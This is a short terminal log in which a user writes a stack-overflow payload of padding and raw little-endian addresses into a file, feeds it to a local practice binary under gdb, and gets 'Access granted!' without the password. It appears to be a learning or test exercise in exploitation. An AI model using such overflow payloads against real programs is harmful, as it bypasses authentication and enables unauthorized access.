 daniil@daniil-1-0:~/test_eltex$ echo -e "111111111111\x60\xde\xff\xff\xff\x7f\x00\x00\xeb\x51\x55\x55\x55\x55\x00" > input.txt
daniil@daniil-1-0:~/test_eltex$ gdb ./test
GNU gdb (Ubuntu 14.0.50.20230907-0ubuntu1) 14.0.50.20230907-git
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./test...
(gdb) run < input.txt
Starting program: /home/daniil/test_eltex/test < input.txt

This GDB supports auto-downloading debuginfo from the following URLs:
  <https://debuginfod.ubuntu.com>
Enable debuginfod for this session? (y or [n]) y
Debuginfod has been enabled.
To make this setting permanent, add 'set debuginfod enabled on' to .gdbinit.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter password:
Access granted!
[Inferior 1 (process 40448) exited normally]
(gdb)